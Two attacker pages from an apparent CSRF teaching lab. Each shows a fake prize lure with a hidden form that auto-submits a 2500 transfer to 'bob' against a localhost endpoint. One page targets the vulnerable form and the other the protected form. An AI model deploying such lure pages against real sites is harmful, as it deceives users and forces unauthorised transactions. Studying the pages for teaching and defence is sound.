
<file: attacker/index.html>
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
<title>You won a prize!</title>
<style>
body{margin:0;min-height:100vh;display:grid;place-items:center;background:#2b1055;color:#fff;
  font:18px/1.5 system-ui,sans-serif;text-align:center;padding:1rem}
h1{font-size:clamp(2rem,6vw,3.5rem);margin:.2em 0}
.spin{width:44px;height:44px;border:5px solid #ffffff44;border-top-color:#ffd166;border-radius:50%;
  margin:1.5rem auto;animation:s 1s linear infinite}@keyframes s{to{transform:rotate(360deg)}}
small{opacity:.7}
@media (prefers-reduced-motion:reduce){.spin{animation:none}}
</style></head>
<body>
<main>
  <h1>You won a free gift card!</h1>
  <p>Please wait while we confirm your prize...</p><div class="spin"></div>
  <small>(Attacker page for the CSRF lab. Target: the VULNERABLE form.)</small>
</main>

<!-- Hidden form: the victim never sees it. The browser attaches alice's session cookie. -->
<form id="csrf" action="http://localhost:5000/vulnerable/transfer" method="POST" hidden>
  <input name="to" value="bob">
  <input name="amount" value="2500">
</form>
<script>setTimeout(() => document.getElementById("csrf").submit(), 1500);</script>
</body></html>
</file>

<file: attacker/secure.html>
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
<title>You won a prize!</title>
<style>
body{margin:0;min-height:100vh;display:grid;place-items:center;background:#2b1055;color:#fff;
  font:18px/1.5 system-ui,sans-serif;text-align:center;padding:1rem}
h1{font-size:clamp(2rem,6vw,3.5rem);margin:.2em 0}
.spin{width:44px;height:44px;border:5px solid #ffffff44;border-top-color:#ffd166;border-radius:50%;
  margin:1.5rem auto;animation:s 1s linear infinite}@keyframes s{to{transform:rotate(360deg)}}
small{opacity:.7}
@media (prefers-reduced-motion:reduce){.spin{animation:none}}
</style></head>
<body>
<main>
  <h1>You won a free gift card!</h1>
  <p>Please wait while we confirm your prize...</p><div class="spin"></div>
  <small>(Attacker page for the CSRF lab. Target: the PROTECTED form.)</small>
</main>

<!-- Hidden form: the victim never sees it. The browser attaches alice's session cookie. -->
<form id="csrf" action="http://localhost:5000/secure/transfer" method="POST" hidden>
  <input name="to" value="bob">
  <input name="amount" value="2500">
</form>
<script>setTimeout(() => document.getElementById("csrf").submit(), 1500);</script>
</body></html>
</file>
